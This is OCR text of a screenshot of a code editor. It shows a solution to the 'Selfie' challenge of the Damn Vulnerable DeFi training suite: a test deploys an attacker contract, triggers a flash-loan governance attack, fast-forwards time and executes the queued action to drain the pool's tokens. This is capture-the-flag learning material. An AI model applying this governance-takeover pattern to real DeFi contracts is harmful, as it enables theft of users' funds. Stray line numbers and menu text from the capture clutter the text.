 Code File Edit Selection View Go Run Terminal Window Help Fri 11 Feb 2:06 pm
selfie.challenge.js — damn-vulnerable-defi
Damn Vulner
github.co
Apps Bookmarks
sol
JS side-entrance.challenge.js M
RewarderAttacker.sol
JS the-rewarder.challenge.js M
SelfieAttacker.sol
JS selfie.challenge.js M
test > selfie > JS selfie.challenge.js > describe('[Challenge] Selfie') callback
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
21
1
1
35 this.selfieAttacker = await SelfieAttackerFactory.deploy( this.pool.address, this.governance.address)
36
37 await this.selfieAttacker.attack(TOKENS_IN_POOL);
38
39 await ethers.provider.send("evm_increaseTime", [2.1 * 24 * 60 * 60]); // 2.1 days
40 let actionId = await this.selfieAttacker.actionId();
41 console.log("action id >>>>", actionId.toString())
42 this.governance.executeAction(actionId);
43 }); Martin Abbatemarco, a year ago • Add v1
44
45 after(async function () {
46 /** SUCCESS CONDITIONS */
47
48 // Attacker has taken all tokens from the pool
49 expect(
50 await this.token.balanceOf(attacker.address)
51 ).to.be.equal(TOKENS_IN_POOL);
52 expect(
53 await this.token.balanceOf(this.pool.address)
54 ).to.be.equal('0');
55 });
56 });
57
master* 0 0 Martin Abbatemarco, a year ago Ln 43, Col 8 Spaces: 4 UTF-8 LF {} Babel JavaScript Go Live GraphQL Pre